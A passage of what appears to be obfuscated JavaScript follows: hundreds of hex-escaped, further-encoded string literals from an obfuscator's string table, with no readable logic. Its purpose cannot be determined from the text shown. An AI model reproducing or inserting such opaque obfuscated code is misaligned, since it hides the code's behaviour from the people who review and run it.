a\x63\x4c\x67\x34\x6a\x66\x4c\x6e\x46\x62\x53\x6f\x4a\x7a\x57','\x6e\x58\x48\x42\x6a\x38\x6f\x65\x71\x38\x6f\x30\x6c\x5a\x46\x64\x50\x47','\x71\x32\x6c\x63\x4f\x4c\x79','\x61\x6d\x6f\x53\x57\x35\x42\x63\x48\x71','\x42\x38\x6f\x4e\x65\x53\x6f\x45\x70\x66\x30','\x71\x38\x6b\x52\x41\x73\x72\x4f\x72\x38\x6f\x70\x42\x64\x2f\x63\x56\x71','\x57\x36\x70\x63\x56\x4a\x31\x66','\x6b\x38\x6b\x66\x71\x6d\x6f\x56','\x78\x76\x78\x63\x4b\x38\x6b\x37\x6c\x53\x6b\x43\x57\x52\x2f\x63\x49\x38\x6b\x63','\x78\x6d\x6b\x53\x6a\x66\x35\x33\x75\x77\x6e\x68\x64\x66\x30','\x75\x43\x6f\x42\x64\x43\x6b\x69\x68\x4b\x30','\x71\x53\x6b\x33\x6b\x43\x6f\x51','\x67\x6d\x6b\x45\x43\x63\x72\x63\x65\x43\x6f\x78\x79\x65\x78\x63\x4a\x57','\x67\x53\x6f\x59\x57\x37\x78\x64\x49\x6d\x6b\x64\x71\x68\x74\x64\x4b\x38\x6f\x4b\x7a\x61','\x57\x37\x2f\x64\x48\x57\x5a\x64\x49\x32\x6e\x64\x57\x52\x43\x49\x41\x76\x61','\x57\x35\x35\x57\x57\x50\x37\x63\x4a\x4a\x61\x55\x79\x53\x6b\x77\x6a\x4d\x47','\x57\x37\x65\x7a\x57\x4f\x38\x75\x57\x52\x64\x64\x51\x53\x6b\x58\x79\x43\x6f\x4f\x57\x34\x47','\x68\x32\x66\x50','\x57\x50\x57\x5a\x70\x64\x62\x34\x42\x43\x6f\x48\x57\x36\x30\x61\x57\x37\x34','\x57\x50\x6e\x7a\x74\x32\x39\x6e\x6a\x6d\x6b\x64\x41\x30\x4a\x63\x4d\x61','\x57\x37\x64\x64\x56\x62\x42\x63\x47\x33\x69\x43\x57\x4f\x65\x45\x46\x57','\x64\x6d\x6f\x4f\x68\x38\x6b\x4e\x7a\x78\x38\x68\x61\x43\x6b\x51\x57\x35\x57','\x57\x51\x76\x36\x68\x53\x6f\x68\x57\x52\x54\x35\x57\x52\x6d\x6d\x71\x43\x6f\x64','\x75\x38\x6f\x70\x57\x36\x75\x79\x57\x4f\x4a\x64\x53\x6d\x6b\x68\x57\x37\x38\x30','\x7a\x6d\x6b\x77\x76\x5a\x66\x47\x62\x43\x6f\x6d\x7a\x61','\x57\x35\x7a\x31\x57\x52\x4e\x63\x54\x5a\x53\x6e\x67\x6d\x6f\x74\x7a\x57','\x57\x37\x4e\x63\x56\x31\x44\x52\x6f\x63\x6a\x38\x75\x43\x6f\x78','\x79\x72\x53\x6c\x6b\x57','\x79\x30\x6c\x64\x56\x53\x6b\x35','\x57\x52\x6c\x63\x48\x53\x6f\x50\x57\x50\x30','\x45\x4b\x6c\x63\x4e\x6d\x6b\x4f','\x57\x52\x4b\x33\x75\x43\x6b\x4a\x57\x50\x57\x44\x65\x4c\x74\x64\x54\x48\x43','\x57\x50\x79\x4c\x70\x38\x6f\x74\x57\x4f\x6d\x47\x57\x51\x66\x61\x75\x43\x6f\x44','\x57\x35\x48\x6d\x57\x4f\x68\x63\x54\x47\x6a\x2b\x6c\x43\x6b\x4a\x6e\x4e\x34','\x57\x34\x71\x5a\x69\x4a\x66\x76\x46\x6d\x6f\x72\x57\x51\x43\x6f\x57\x35\x79','\x57\x51\x6c\x64\x53\x63\x44\x49\x57\x4f\x78\x64\x51\x61\x30','\x57\x50\x52\x63\x47\x66\x2f\x64\x4d\x31\x38\x49\x44\x63\x34\x52\x57\x36\x4b','\x57\x35\x68\x63\x4c\x32\x4c\x76\x6a\x75\x68\x63\x4c\x71','\x57\x51\x54\x72\x57\x37\x33\x64\x4f\x47','\x68\x61\x66\x2b\x71\x71','\x57\x4f\x46\x64\x4b\x43\x6f\x39\x69\x43\x6f\x43\x57\x4f\x76\x39','\x76\x38\x6f\x36\x57\x4f\x4a\x63\x54\x61','\x6c\x38\x6b\x30\x6c\x4e\x6a\x75\x43\x72\x44\x59\x68\x78\x75','\x6c\x32\x4a\x64\x4d\x67\x68\x63\x55\x72\x75\x70\x65\x78\x72\x56','\x78\x6d\x6b\x31\x57\x34\x70\x64\x4a\x57','\x46\x38\x6f\x4e\x57\x35\x50\x54\x57\x50\x4e\x64\x55\x43\x6b\x76\x57\x34\x4b\x4f\x75\x71','\x6c\x53\x6f\x44\x77\x72\x37\x64\x4b\x53\x6b\x42\x57\x51\x54\x62\x57\x36\x52\x64\x47\x57','\x44\x38\x6b\x71\x44\x43\x6f\x65\x7a\x43\x6b\x50\x66\x62\x37\x63\x54\x68\x6d','\x57\x34\x2f\x63\x4d\x67\x47\x46\x61\x64\x58\x54\x61\x43\x6f\x34\x71\x47','\x76\x43\x6f\x4d\x57\x36\x37\x63\x50\x47','\x57\x4f\x4a\x64\x4d\x53\x6f\x73\x57\x51\x4e\x63\x56\x71','\x57\x50\x79\x4c\x61\x43\x6f\x74\x57\x50\x31\x6c\x57\x51\x75\x64\x43\x6d\x6b\x7a','\x57\x34\x71\x64\x68\x4a\x44\x65\x75\x6d\x6f\x6a\x57\x52\x79\x2b\x57\x34\x6d','\x6a\x43\x6b\x4f\x62\x6d\x6f\x42\x75\x43\x6b\x55\x57\x52\x2f\x64\x54\x64\x46\x64\x4e\x61','\x70\x64\x33\x63\x53\x53\x6b\x58','\x6f\x43\x6b\x76\x6b\x53\x6f\x30','\x57\x36\x76\x69\x69\x32\x7a\x72\x6c\x38\x6f\x57\x57\x50\x37\x63\x4c\x4c\x71','\x57\x4f\x42\x63\x53\x43\x6f\x34\x57\x34\x65\x6c\x57\x37\x78\x63\x4f\x53\x6b\x52\x57\x4f\x65','\x57\x50\x52\x63\x47\x57\x53\x58','\x67\x53\x6b\x4c\x57\x37\x37\x64\x47\x38\x6b\x50\x79\x61','\x57\x34\x44\x4f\x74\x4e\x31\x47\x6d\x71','\x57\x51\x66\x44\x72\x4d\x66\x78\x67\x43\x6b\x6a\x76\x31\x33\x63\x47\x57','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x50\x70\x63\x51\x38\x6f\x55\x41\x4e\x69','\x6b\x43\x6f\x61\x62\x6d\x6b\x58','\x7a\x48\x37\x64\x52\x71','\x57\x4f\x70\x63\x4d\x53\x6f\x31\x57\x35\x6d','\x57\x34\x54\x50\x77\x43\x6b\x41\x76\x38\x6f\x68\x70\x48\x4b\x74\x62\x71','\x57\x35\x2f\x64\x4a\x68\x6e\x70\x57\x37\x6d\x61\x79\x32\x46\x64\x52\x66\x43','\x57\x36\x56\x64\x53\x68\x58\x4c','\x57\x35\x4a\x64\x51\x43\x6b\x56\x66\x71','\x57\x34\x66\x31\x77\x38\x6f\x69\x57\x35\x76\x35\x71\x4c\x37\x63\x4e\x33\x4f','\x63\x53\x6f\x72\x57\x34\x46\x64\x49\x57','\x57\x50\x64\x64\x54\x53\x6f\x77\x57\x35\x71','\x70\x78\x34\x50\x45\x53\x6f\x54\x46\x38\x6b\x67\x69\x4c\x7a\x39','\x57\x51\x4b\x36\x57\x4f\x48\x74','\x57\x4f\x2f\x64\x50\x53\x6f\x35\x57\x4f\x62\x75\x57\x36\x74\x63\x49\x43\x6b\x59\x57\x51\x4e\x63\x47\x57','\x57\x35\x42\x63\x47\x6d\x6f\x66\x45\x33\x54\x63\x57\x35\x78\x63\x55\x4d\x4e\x64\x55\x61','\x68\x38\x6f\x30\x57\x37\x6c\x63\x56\x38\x6f\x56\x57\x52\x35\x73\x57\x52\x48\x5a','\x77\x6d\x6f\x35\x57\x35\x64\x64\x48\x6d\x6b\x61\x57\x36\x43\x5a\x57\x51\x57','\x69\x78\x78\x63\x4a\x74\x47','\x57\x36\x35\x66\x57\x52\x4e\x63\x54\x73\x65\x50\x67\x38\x6b\x75','\x69\x58\x61\x34\x43\x61','\x67\x6d\x6b\x4f\x69\x43\x6b\x71\x74\x6d\x6f\x37\x57\x4f\x52\x64\x55\x62\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x55\x57\x4f\x58\x58\x57\x35\x46\x63\x50\x43\x6b\x35','\x57\x51\x35\x2b\x74\x38\x6b\x6a\x57\x36\x54\x54\x57\x51\x79\x69','\x45\x30\x33\x64\x54\x6d\x6b\x59\x57\x4f\x43\x61\x57\x4f\x33\x64\x4d\x48\x65','\x66\x72\x46\x63\x51\x75\x38','\x57\x36\x74\x64\x4a\x4a\x44\x4c\x57\x36\x6d\x68\x61\x5a\x6c\x64\x4a\x58\x6d','\x57\x36\x43\x34\x6a\x4d\x79','\x63\x43\x6f\x42\x6c\x53\x6b\x7a','\x66\x38\x6b\x6c\x57\x51\x6e\x41','\x57\x50\x62\x77\x57\x37\x68\x63\x52\x71\x64\x63\x56\x43\x6b\x73\x57\x52\x78\x63\x49\x78\x34','\x57\x35\x2f\x64\x4b\x48\x62\x5a\x57\x35\x50\x58\x72\x57\x64\x64\x4a\x78\x65','\x57\x35\x46\x64\x50\x32\x44\x62','\x44\x53\x6f\x7a\x57\x37\x70\x64\x51\x43\x6f\x35\x73\x48\x79\x34','\x6a\x38\x6f\x69\x57\x34\x33\x63\x4a\x53\x6f\x4f\x57\x51\x57','\x71\x6d\x6b\x46\x57\x35\x52\x64\x50\x6d\x6b\x4a\x57\x50\x6d\x56\x57\x52\x4e\x64\x49\x6d\x6f\x6f','\x79\x6d\x6b\x30\x44\x53\x6f\x33\x71\x6d\x6b\x67\x66\x71\x5a\x63\x52\x76\x34','\x57\x52\x46\x64\x51\x38\x6b\x49\x57\x36\x39\x69\x57\x36\x56\x63\x50\x6d\x6b\x77\x57\x52\x70\x63\x47\x71','\x57\x50\x72\x76\x6f\x43\x6f\x69\x69\x53\x6f\x6b\x57\x50\x52\x64\x4b\x68\x37\x63\x53\x61','\x57\x36\x58\x2f\x57\x4f\x38\x57','\x6b\x4e\x5a\x64\x55\x65\x68\x63\x4e\x62\x57\x5a\x72\x76\x6e\x45','\x67\x48\x43\x76\x70\x71','\x57\x36\x4e\x64\x49\x57\x52\x63\x48\x32\x66\x6d\x57\x52\x6d','\x77\x43\x6b\x36\x57\x52\x78\x63\x56\x47','\x67\x43\x6f\x62\x78\x43\x6f\x36\x73\x53\x6f\x4d\x57\x4f\x46\x64\x53\x43\x6b\x78\x69\x47','\x57\x36\x5a\x64\x52\x4d\x53\x57\x67\x66\x50\x65\x68\x6d\x6f\x4c\x67\x71','\x57\x51\x56\x63\x49\x53\x6f\x6d\x57\x50\x33\x63\x49\x43\x6f\x69\x44\x66\x6c\x64\x48\x62\x75','\x77\x4b\x4a\x64\x51\x43\x6f\x65\x57\x52\x38','\x67\x43\x6f\x62\x79\x43\x6f\x32\x79\x38\x6f\x73\x57\x51\x52\x64\x4e\x6d\x6b\x74\x76\x47','\x57\x50\x6a\x49\x46\x53\x6f\x58','\x6c\x66\x52\x64\x52\x4d\x42\x63\x55\x58\x75\x70\x62\x4c\x44\x71','\x57\x52\x70\x64\x4d\x59\x31\x4d\x57\x51\x6c\x64\x51\x65\x78\x63\x52\x38\x6b\x6b\x57\x4f\x69','\x57\x52\x62\x4a\x57\x37\x46\x63\x4e\x61','\x57\x35\x35\x33\x57\x4f\x2f\x63\x4c\x72\x79\x4c\x6b\x38\x6b\x61\x65\x4e\x38','\x57\x4f\x72\x62\x41\x75\x50\x61\x66\x38\x6b\x4f\x6e\x78\x64\x63\x52\x57','\x57\x37\x65\x67\x57\x4f\x61\x55\x57\x4f\x78\x64\x4d\x38\x6b\x51\x43\x53\x6f\x53\x57\x51\x61','\x57\x50\x71\x4a\x67\x4a\x75','\x71\x6d\x6b\x43\x57\x34\x6d','\x70\x43\x6f\x6e\x45\x71','\x73\x6d\x6f\x66\x44\x33\x76\x74\x78\x75\x6e\x43\x69\x30\x61','\x44\x53\x6f\x35\x57\x36\x30\x58','\x57\x35\x42\x64\x50\x53\x6f\x4b\x73\x30\x4c\x74\x57\x37\x74\x63\x4b\x32\x5a\x64\x52\x71','\x73\x38\x6b\x38\x74\x53\x6f\x4d','\x63\x71\x42\x63\x47\x77\x75\x5a\x57\x52\x42\x63\x4b\x43\x6b\x76\x57\x51\x34\x6b','\x57\x50\x6c\x64\x47\x77\x33\x64\x4e\x4a\x69\x43\x79\x63\x38\x6a\x57\x37\x6d','\x64\x33\x56\x64\x51\x67\x75','\x6c\x47\x46\x64\x4d\x6d\x6f\x6b','\x57\x36\x6d\x41\x57\x50\x75\x73\x57\x4f\x78\x64\x50\x38\x6b\x61\x43\x53\x6f\x30\x57\x37\x4f','\x57\x37\x6e\x2f\x57\x37\x37\x64\x56\x4a\x33\x63\x52\x6d\x6b\x4f\x57\x51\x64\x64\x50\x57','\x57\x51\x5a\x64\x52\x43\x6f\x30\x57\x35\x71','\x57\x37\x4e\x64\x55\x63\x52\x64\x51\x57','\x72\x57\x4a\x63\x56\x67\x43\x68\x57\x34\x46\x63\x4c\x6d\x6b\x79','\x76\x6d\x6b\x76\x79\x63\x6e\x54\x68\x6d\x6f\x50\x78\x73\x53','\x79\x53\x6f\x63\x66\x61\x69\x78\x57\x37\x57\x72\x57\x35\x2f\x64\x53\x47','\x76\x43\x6f\x35\x57\x50\x79\x4c','\x6f\x57\x4a\x63\x4f\x4c\x38','\x57\x36\x46\x63\x4b\x6d\x6f\x63\x42\x47','\x76\x58\x42\x63\x55\x62\x4b','\x79\x6d\x6f\x56\x67\x6d\x6b\x69','\x57\x52\x78\x63\x50\x43\x6f\x72\x57\x50\x35\x77\x57\x36\x74\x63\x4e\x43\x6f\x52','\x6b\x4b\x43\x46\x46\x43\x6f\x59\x7a\x53\x6b\x66\x6a\x30\x38\x4f','\x57\x4f\x2f\x63\x54\x5a\x7a\x56','\x79\x53\x6b\x47\x74\x53\x6b\x73\x42\x38\x6b\x53\x6b\x59\x5a\x63\x49\x68\x34','\x57\x34\x50\x57\x6e\x30\x57','\x6e\x38\x6f\x55\x6b\x53\x6f\x79\x6e\x75\x47\x63\x78\x57\x47\x51','\x6f\x43\x6b\x61\x43\x38\x6f\x36\x74\x38\x6f\x4d\x57\x4f\x52\x64\x56\x53\x6b\x74\x76\x47','\x57\x4f\x78\x64\x48\x6d\x6b\x62\x57\x50\x76\x75\x57\x37\x4a\x64\x48\x53\x6f\x56\x67\x77\x65','\x67\x43\x6f\x62\x62\x53\x6f\x39\x75\x6d\x6f\x4f','\x77\x6d\x6f\x5a\x57\x36\x5a\x63\x50\x61','\x57\x4f\x71\x32\x57\x4f\x6d\x34','\x70\x43\x6b\x71\x71\x6d\x6f\x53','\x42\x43\x6f\x70\x57\x37\x38\x6d\x57\x35\x42\x64\x53\x38\x6b\x6c\x57\x36\x57','\x57\x52\x52\x63\x4b\x47\x47\x55','\x57\x51\x37\x63\x56\x6d\x6f\x78\x57\x50\x30','\x79\x53\x6b\x42\x74\x53\x6b\x74\x68\x6d\x6b\x42\x6e\x4a\x33\x64\x4b\x66\x47','\x57\x50\x50\x33\x63\x66\x57','\x57\x37\x43\x42\x74\x43\x6b\x51\x44\x38\x6b\x56\x61\x4d\x61\x45\x6a\x61','\x67\x53\x6b\x4a\x57\x51\x54\x39\x77\x64\x58\x66\x57\x52\x4c\x75\x6c\x61','\x6e\x38\x6b\x51\x66\x58\x57','\x57\x35\x78\x63\x4b\x43\x6f\x59\x57\x52\x4c\x53\x57\x4f\x68\x63\x4c\x53\x6f\x39','\x57\x50\x46\x64\x4c\x53\x6f\x76\x57\x51\x37\x63\x4b\x6d\x6b\x74\x74\x64\x78\x64\x51\x66\x43','\x57\x50\x2f\x64\x4e\x31\x4e\x64\x53\x61','\x75\x6d\x6f\x54\x57\x37\x58\x55\x57\x4f\x78\x63\x55\x38\x6b\x50\x57\x52\x4f\x77\x70\x61','\x57\x35\x58\x2b\x57\x52\x4e\x64\x4b\x4a\x65\x55\x68\x6d\x6f\x44\x6f\x67\x34','\x61\x43\x6f\x7a\x64\x43\x6b\x4c\x45\x57\x34\x37\x61\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x68\x63\x4a\x57\x4f\x71\x57\x4f\x47\x74','\x57\x52\x50\x33\x6d\x43\x6f\x64','\x72\x43\x6b\x44\x57\x50\x6e\x61\x6b\x64\x62\x56\x57\x50\x48\x34\x6e\x61','\x79\x61\x66\x66\x42\x71','\x73\x6d\x6b\x49\x6f\x32\x6e\x4f\x76\x67\x7a\x48\x6f\x30\x69','\x57\x34\x57\x75\x66\x47\x75','\x57\x4f\x6a\x41\x6f\x43\x6b\x75','\x63\x53\x6f\x2b\x57\x50\x6e\x61\x6b\x64\x62\x59\x57\x51\x7a\x34\x62\x71','\x57\x34\x78\x63\x4d\x53\x6f\x69\x72\x57','\x57\x35\x4f\x38\x78\x43\x6b\x57','\x6e\x6d\x6b\x52\x57\x35\x68\x63\x49\x43\x6f\x55\x57\x50\x35\x54\x57\x4f\x4c\x6e\x57\x51\x6d','\x64\x75\x56\x63\x49\x66\x38\x71\x57\x37\x68\x63\x4b\x6d\x6b\x46\x57\x4f\x75','\x57\x51\x6c\x64\x4a\x5a\x30\x6c','\x6d\x38\x6f\x61\x69\x5a\x57','\x6b\x6d\x6f\x67\x68\x43\x6f\x42\x76\x43\x6b\x6c\x57\x4f\x4e\x64\x54\x38\x6b\x74\x76\x47','\x78\x32\x70\x63\x51\x6d\x6b\x70','\x57\x35\x4e\x63\x49\x59\x71\x72\x57\x50\x47\x45','\x57\x51\x52\x63\x56\x72\x76\x6b','\x57\x50\x31\x36\x57\x36\x6c\x63\x52\x61\x68\x63\x4f\x47','\x6a\x43\x6b\x35\x65\x53\x6f\x37\x74\x6d\x6b\x6f\x57\x4f\x52\x63\x4e\x71\x42\x64\x49\x71','\x57\x52\x6e\x59\x61\x38\x6f\x74\x57\x52\x48\x31','\x6c\x53\x6f\x74\x70\x77\x50\x70\x41\x4e\x53\x57\x62\x68\x69','\x57\x52\x72\x4c\x67\x53\x6f\x70\x57\x51\x35\x49\x57\x4f\x54\x30\x7a\x6d\x6f\x52','\x57\x37\x53\x51\x6f\x58\x5a\x63\x49\x6d\x6f\x38\x76\x57\x79','\x63\x6d\x6f\x69\x57\x37\x4f\x69\x57\x4f\x5a\x64\x4c\x53\x6b\x76\x57\x52\x75\x75\x6d\x61','\x42\x38\x6f\x32\x44\x6d\x6b\x31','\x70\x48\x4a\x64\x47\x72\x2f\x63\x4d\x43\x6f\x75\x57\x4f\x53\x48\x43\x38\x6f\x50','\x75\x43\x6f\x34\x57\x34\x33\x64\x4e\x43\x6b\x34\x57\x50\x39\x5a\x57\x50\x2f\x64\x49\x43\x6b\x58','\x71\x6d\x6b\x6d\x78\x38\x6f\x6e','\x66\x38\x6f\x34\x57\x4f\x44\x5a','\x57\x52\x4b\x52\x61\x53\x6f\x57\x57\x4f\x62\x69\x57\x37\x31\x73\x41\x38\x6f\x63','\x7a\x48\x33\x64\x4a\x53\x6b\x76\x57\x51\x6a\x78\x57\x4f\x4e\x64\x50\x71\x76\x62','\x57\x34\x4c\x30\x67\x5a\x53','\x57\x51\x70\x63\x48\x6d\x6b\x48\x57\x35\x7a\x59\x57\x34\x78\x63\x50\x6d\x6b\x68\x57\x4f\x4e\x64\x51\x61','\x67\x6d\x6b\x6c\x57\x37\x44\x30\x74\x77\x58\x6c\x57\x52\x48\x61\x65\x47','\x57\x51\x70\x64\x52\x77\x33\x63\x47\x67\x65\x52\x41\x71\x30','\x57\x34\x52\x64\x4c\x38\x6f\x6a\x57\x35\x30','\x57\x4f\x76\x42\x62\x53\x6f\x51','\x74\x53\x6b\x37\x57\x51\x42\x63\x54\x43\x6f\x44\x42\x61\x54\x32\x57\x50\x78\x64\x47\x61','\x6e\x6d\x6f\x56\x67\x49\x57','\x6b\x6d\x6f\x4a\x65\x43\x6b\x63\x77\x78\x75\x66\x71\x53\x6b\x51\x57\x35\x38','\x57\x37\x74\x64\x50\x38\x6f\x48\x68\x6d\x6f\x6f\x57\x50\x72\x71\x44\x4c\x5a\x63\x53\x71','\x57\x35\x33\x64\x4c\x4b\x52\x63\x56\x78\x7a\x32\x57\x4f\x71\x59\x74\x57\x4b','\x43\x53\x6b\x73\x66\x43\x6f\x74','\x57\x52\x46\x63\x4b\x6d\x6f\x62\x57\x4f\x6e\x64\x57\x34\x74\x63\x50\x53\x6b\x67','\x64\x6d\x6f\x51\x6e\x43\x6b\x6b\x42\x4d\x72\x64\x76\x6d\x6b\x32\x57\x34\x43','\x73\x43\x6f\x42\x72\x43\x6b\x38','\x57\x4f\x37\x64\x54\x43\x6f\x6f\x57\x50\x46\x63\x51\x6d\x6b\x44\x43\x66\x56\x64\x4b\x76\x43','\x57\x36\x65\x69\x71\x71','\x57\x50\x7a\x64\x6b\x53\x6f\x76\x57\x50\x72\x61\x57\x4f\x65','\x74\x6d\x6b\x32\x57\x34\x33\x64\x4d\x6d\x6b\x64','\x77\x38\x6b\x4d\x57\x35\x70\x63\x52\x61','\x6b\x6d\x6f\x73\x61\x43\x6f\x45','\x69\x53\x6f\x70\x57\x35\x46\x63\x4e\x53\x6b\x71\x44\x68\x52\x64\x53\x43\x6f\x79\x6a\x47','\x64\x5a\x68\x63\x4c\x38\x6f\x42\x57\x35\x70\x63\x52\x58\x38\x6f\x74\x4e\x57','\x75\x43\x6f\x79\x6a\x38\x6b\x69\x62\x75\x65\x39\x72\x4a\x62\x44','\x57\x35\x52\x63\x52\x33\x6d\x48','\x57\x50\x69\x66\x57\x34\x4b\x6f','\x46\x53\x6b\x51\x6a\x6d\x6b\x66\x72\x43\x6b\x50\x67\x58\x42\x63\x4a\x31\x6d','\x57\x37\x39\x35\x64\x67\x6e\x58','\x57\x51\x47\x56\x57\x37\x30\x48','\x63\x53\x6f\x62\x78\x65\x4b','\x41\x53\x6f\x4e\x68\x48\x69\x31\x57\x35\x43\x48','\x62\x53\x6f\x78\x67\x43\x6f\x76','\x57\x50\x6d\x31\x57\x36\x44\x4f\x57\x34\x2f\x64\x53\x58\x43\x36\x57\x36\x70\x63\x4b\x47','\x57\x4f\x70\x63\x54\x57\x4f\x66\x57\x52\x34\x34\x73\x59\x37\x63\x4d\x53\x6b\x50','\x69\x53\x6b\x63\x61\x43\x6b\x34','\x6b\x6d\x6f\x74\x72\x38\x6f\x67','\x66\x71\x5a\x63\x4a\x67\x75\x67\x57\x34\x64\x63\x4e\x53\x6b\x61','\x57\x50\x76\x53\x6d\x6d\x6f\x55\x63\x38\x6f\x30\x57\x52\x46\x64\x53\x66\x4e\x63\x51\x47','\x57\x52\x44\x58\x57\x37\x56\x63\x52\x61\x2f\x63\x4a\x6d\x6b\x6a\x57\x52\x4e\x63\x56\x78\x34','\x72\x43\x6b\x75\x42\x6d\x6f\x52\x7a\x38\x6b\x52\x6c\x5a\x5a\x63\x49\x65\x38','\x57\x34\x70\x64\x55\x61\x53\x44\x57\x35\x62\x77\x79\x67\x46\x64\x4b\x71','\x79\x78\x30\x56\x66\x38\x6b\x72\x57\x34\x4a\x63\x54\x6d\x6f\x4c\x77\x53\x6f\x50\x69\x43\x6f\x68\x6c\x47','\x44\x53\x6b\x74\x46\x6d\x6f\x6e\x72\x53\x6f\x57\x57\x4f\x6c\x64\x4d\x6d\x6b\x62\x6d\x71','\x57\x35\x53\x4c\x61\x77\x7a\x75\x45\x53\x6f\x30\x57\x4f\x42\x63\x48\x76\x4f','\x57\x34\x30\x74\x57\x50\x30\x78','\x57\x51\x68\x63\x4d\x57\x53','\x77\x6d\x6b\x4b\x79\x61\x61','\x69\x53\x6b\x4f\x57\x34\x46\x63\x4d\x43\x6b\x6f\x44\x68\x52\x64\x56\x71','\x72\x43\x6f\x57\x78\x4a\x53','\x57\x4f\x4e\x63\x4b\x43\x6f\x49\x57\x51\x48\x50\x57\x36\x46\x63\x50\x43\x6f\x64\x63\x65\x30','\x57\x4f\x62\x4e\x6a\x38\x6f\x74\x57\x50\x58\x50\x57\x4f\x31\x46\x43\x6d\x6b\x42','\x66\x6d\x6b\x56\x6f\x49\x31\x36\x66\x72\x50\x64\x77\x61','\x57\x52\x70\x63\x4f\x59\x44\x49\x57\x50\x4e\x64\x55\x57','\x57\x4f\x71\x52\x62\x53\x6f\x77','\x64\x4c\x43\x74\x78\x43\x6f\x6c\x41\x6d\x6b\x2b\x43\x78\x62\x5a','\x63\x43\x6f\x79\x57\x34\x52\x63\x4d\x43\x6f\x4e\x57\x52\x35\x6d\x57\x52\x44\x58\x57\x51\x53','\x77\x53\x6f\x54\x46\x43\x6f\x64\x42\x53\x6f\x36\x64\x71\x56\x63\x52\x68\x38','\x63\x62\x7a\x2b\x44\x53\x6b\x66\x75\x38\x6f\x57\x64\x4d\x56\x64\x4c\x61','\x6e\x53\x6b\x4f\x57\x37\x2f\x63\x49\x43\x6f\x54\x57\x36\x76\x50\x57\x4f\x6a\x4f\x57\x4f\x30','\x78\x38\x6f\x70\x57\x36\x6d\x74\x57\x35\x52\x64\x4d\x43\x6b\x6c\x57\x35\x4f','\x45\x43\x6f\x4a\x67\x64\x62\x75\x45\x4d\x54\x63\x65\x71','\x43\x49\x78\x63\x4e\x53\x6b\x47','\x74\x4a\x70\x63\x50\x38\x6f\x34\x6c\x43\x6b\x47\x57\x4f\x70\x63\x48\x43\x6b\x53\x57\x50\x61','\x57\x52\x43\x54\x57\x36\x54\x4f\x57\x35\x78\x64\x4a\x62\x53\x36\x57\x37\x5a\x64\x4f\x57','\x57\x34\x34\x51\x57\x52\x31\x4c\x57\x51\x5a\x64\x4b\x6d\x6b\x52\x77\x43\x6f\x34','\x76\x6d\x6f\x67\x68\x57','\x57\x37\x48\x4d\x70\x57\x44\x41\x6c\x43\x6b\x5a\x57\x36\x43\x6d\x57\x36\x38','\x57\x34\x74\x64\x4d\x43\x6f\x70\x64\x53\x6f\x73\x57\x4f\x48\x39\x75\x47','\x6b\x78\x68\x63\x4f\x75\x79','\x57\x51\x47\x64\x57\x36\x6a\x4d\x57\x36\x4a\x64\x56\x74\x30\x37\x57\x35\x69','\x68\x57\x72\x51\x46\x43\x6f\x59\x62\x6d\x6b\x63\x6a\x77\x6d\x50','\x57\x50\x5a\x64\x54\x57\x7a\x47\x57\x4f\x64\x64\x4a\x61','\x64\x38\x6b\x53\x6c\x6d\x6b\x6e','\x57\x52\x4a\x64\x4c\x61\x76\x47','\x57\x35\x56\x64\x56\x31\x64\x64\x4d\x61','\x6a\x63\x54\x42\x66\x38\x6b\x43\x57\x51\x5a\x64\x50\x38\x6f\x6b','\x44\x6d\x6f\x53\x64\x4a\x39\x70\x6b\x68\x54\x76\x71\x64\x4f','\x66\x47\x5a\x64\x49\x4b\x38\x69\x57\x36\x6c\x63\x49\x53\x6b\x63\x57\x35\x39\x66','\x76\x6d\x6f\x66\x57\x37\x58\x56\x57\x52\x46\x64\x4b\x38\x6b\x50\x57\x35\x38\x31\x62\x57','\x7a\x4e\x4e\x64\x50\x53\x6b\x47\x57\x50\x75\x42\x57\x50\x6c\x64\x51\x71\x62\x6f','\x42\x53\x6f\x41\x65\x71\x6d\x2b\x57\x35\x75\x6d\x57\x34\x5a\x64\x47\x6d\x6f\x51','\x57\x36\x33\x63\x53\x43\x6f\x54\x77\x78\x66\x37\x57\x34\x46\x63\x4f\x65\x43','\x57\x37\x6c\x64\x4c\x74\x34\x6e','\x72\x32\x2f\x63\x56\x77\x6d\x5a','\x57\x4f\x6a\x61\x67\x43\x6b\x67\x57\x36\x72\x38\x57\x4f\x66\x4c\x74\x6d\x6f\x50','\x6b\x38\x6f\x4c\x57\x50\x62\x32\x74\x67\x66\x53\x57\x51\x6a\x73\x65\x61','\x6c\x33\x61\x59\x44\x43\x6f\x5a\x63\x6d\x6b\x65\x63\x32\x30\x5a','\x57\x36\x50\x4e\x7a\x5a\x6d','\x6a\x72\x2f\x63\x4a\x62\x30','\x57\x51\x2f\x63\x56\x57\x61\x31\x57\x4f\x42\x64\x56\x4e\x4e\x63\x50\x53\x6b\x33\x57\x52\x47','\x76\x6d\x6f\x79\x65\x48\x6d\x64\x57\x37\x75\x53\x57\x4f\x37\x64\x47\x6d\x6b\x71','\x57\x52\x47\x73\x76\x6d\x6b\x43','\x66\x67\x64\x64\x4f\x64\x6c\x63\x50\x63\x4f\x44\x6e\x75\x34\x66','\x68\x4c\x42\x63\x53\x63\x47','\x6b\x43\x6f\x46\x6c\x53\x6b\x69\x43\x66\x4b\x75\x65\x6d\x6f\x64\x57\x52\x65','\x62\x33\x38\x56\x71\x53\x6f\x32\x57\x50\x78\x64\x51\x43\x6f\x46\x46\x53\x6b\x5a','\x43\x49\x2f\x63\x56\x6d\x6b\x54','\x68\x33\x57\x33\x46\x6d\x6f\x47\x45\x38\x6b\x36','\x6c\x68\x5a\x64\x4a\x66\x68\x63\x4d\x62\x6d\x5a\x70\x30\x66\x7a','\x57\x50\x43\x64\x73\x6d\x6b\x6d','\x61\x4a\x50\x67\x6c\x53\x6f\x70\x42\x53\x6f\x4f\x6a\x61\x6c\x64\x4d\x47','\x57\x37\x2f\x63\x4b\x32\x57\x6f','\x78\x53\x6f\x58\x57\x51\x76\x38\x42\x32\x4b\x67','\x6d\x4e\x68\x64\x4f\x77\x65','\x71\x53\x6f\x35\x57\x35\x2f\x63\x4d\x43\x6f\x53\x72\x65\x68\x63\x4a\x6d\x6f\x43','\x6a\x38\x6f\x6c\x57\x35\x46\x64\x4d\x38\x6f\x51\x57\x36\x4c\x53\x57\x36\x6e\x30\x57\x51\x79','\x57\x51\x6a\x47\x63\x43\x6f\x74\x57\x50\x39\x31\x57\x51\x76\x67\x43\x6d\x6b\x79','\x7a\x48\x37\x63\x49\x43\x6b\x76\x57\x52\x4b\x38\x57\